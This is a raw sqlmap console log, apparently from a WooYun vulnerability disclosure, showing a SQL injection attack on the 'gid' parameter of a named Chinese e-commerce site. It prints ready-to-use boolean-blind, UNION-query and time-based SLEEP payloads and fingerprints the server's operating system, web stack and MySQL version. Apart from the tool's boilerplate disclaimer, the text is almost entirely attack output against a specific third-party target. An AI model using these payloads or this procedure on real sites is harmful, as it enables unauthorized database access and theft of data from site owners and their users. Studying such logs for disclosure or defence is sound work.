 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.ciscostation.com.cn/mall/mallmerchan
dise.jsp?gid=377"
{1.0-dev-nongit-20150203}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:02:53
[16:02:53] [INFO] resuming back-end DBMS 'mysql'
[16:02:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: gid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=377' AND 5105=5105 AND 'xXbN'='xXbN
    Type: UNION query
    Title: MySQL UNION query (NULL) - 43 columns
    Payload: gid=-9395' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627871,0x624a714
4744455646465,0x7170767071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gid=377' AND SLEEP(5) AND 'XVTE'='XVTE
---
[16:02:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: MySQL 5.0.11
[16:02:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\sun\.sqlmap\output\www.ciscostation.com.cn'
[*] shutting down at 16:02:53
www.wooyun.org